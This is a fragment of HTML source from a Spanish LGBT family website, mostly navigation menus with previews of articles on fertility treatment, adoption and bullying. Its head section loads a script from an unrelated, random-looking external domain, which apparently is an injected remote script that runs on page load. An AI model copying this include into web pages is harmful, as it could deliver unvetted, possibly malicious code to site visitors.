#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-13010 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23239 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-dos-papas tag-familia-homoparental tag-padres-gays tag-padres-primerizos">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/nos-apuntamos-a-la-lista-de-adopcion-y-en-4-dias-recibimos-la-llamada-nuestra-gran-historia-de-paternidad/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/05/zack-y-rob-con-su-hijo-Asher-480x320.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/05/zack-y-rob-con-su-hijo-Asher-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2022/05/zack-y-rob-con-su-hijo-Asher-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2022/05/zack-y-rob-con-su-hijo-Asher-272x182.jpg 272w, https://ovejarosa.com/wp-content/uploads/2022/05/zack-y-rob-con-su-hijo-Asher.jpg 599w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/nos-apuntamos-a-la-lista-de-adopcion-y-en-4-dias-recibimos-la-llamada-nuestra-gran-historia-de-paternidad/">Nos apuntamos a la lista de adopción y en 4 días recibimos la llamada. ¡Nuestra gran historia de paternidad!</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22003 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-especialista category-estilo_de_vida category-salud tag-fiv tag-inseminacion-artificial tag-lesbianas tag-luis-rodriguez-tabernero tag-madres-lesbianas tag-metodo-ropa tag-reproduccion-asistida tag-vida-recoletas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/luis-rodriguez-tabernero-nos-habla-de-todos-los-avances-en-medicina-reproductiva-para-lesbianas/" class="mask-img">
				<img width="351" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/11/vida-sexual-despues-de-los-hijos.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/luis-rodriguez-tabernero-nos-habla-de-todos-los-avances-en-medicina-reproductiva-para-lesbianas/">Luis Rodríguez Tabernero nos habla de todos los avances en medicina reproductiva para lesbianas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
